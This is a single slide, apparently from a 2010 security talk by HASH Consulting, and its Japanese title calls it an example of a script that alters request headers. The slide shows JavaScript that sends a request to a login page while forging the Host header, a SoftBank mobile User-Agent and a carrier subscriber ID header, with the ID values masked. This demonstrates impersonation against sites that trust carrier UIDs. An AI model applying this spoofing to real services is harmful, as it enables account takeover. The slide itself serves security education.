

# SSLを利用したリクエストヘッダ改変スクリプトの例
var requester = new XMLHttpRequest();
requester.open('GET', 'https://example.com/login.php', true);
requester.onreadystatechange = function() {
   if (requester.readyState == 4) {
       onloaded(requester);
   }
};
requester.setRequestHeader("Host", "twtr.com");
requester.setRequestHeader("User_Agent", "SoftBank/1.0/943SH/SHJ001/SN359XXXXXXXXXXX0 "  +
     " Browser/NetFront/3.5 Profile/MIDP-2.0 Configuration/CLDC-1.1");
requester.setRequestHeader(
　　　"X_JPHONE_UID", "a3XXXXXXXXXXXXXP");
requester.send(null);
WASF2010の講演資料より
Copyright © 2008-2012 HASH Consulting Corp.
25